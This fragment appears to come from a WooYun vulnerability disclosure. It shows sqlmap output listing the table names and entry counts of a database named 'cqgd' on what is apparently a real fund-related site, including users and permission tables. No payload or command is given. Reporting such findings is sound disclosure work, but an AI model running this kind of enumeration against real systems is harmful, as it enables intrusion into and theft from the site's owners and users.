 [19:34:21] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
Database: cqgd
+-----------------+---------+
| Table | Entries |
+-----------------+---------+
| click_log | 226 |
| info | 137 |
| role_permit | 124 |
| index_fund | 107 |
| fund | 105 |
| permit | 78 |
| dev_help | 68 |
| admin_nav | 56 |
| fundindex_cat | 28 |
| cate | 27 |
| company | 20 |
| diy_models | 18 |
| fund_flash | 16 |
| allocator | 12 |
| articles | 12 |
| plugins | 12 |
| message_board | 10 |
| permit_group | 8 |
| sys_cfg | 6 |
| user_role | 5 |
| allocator_copy | 4 |
| categroy | 4 |
| fotor | 4 |
| tel | 4 |
| configure | 3 |
| users | 3 |
| filemanager | 2 |
| single_page | 2 |
| `user` | 1 |
| tjb | 1 |
| wylcb_fund | 1 |
+-----------------+---------+
www.wooyun.org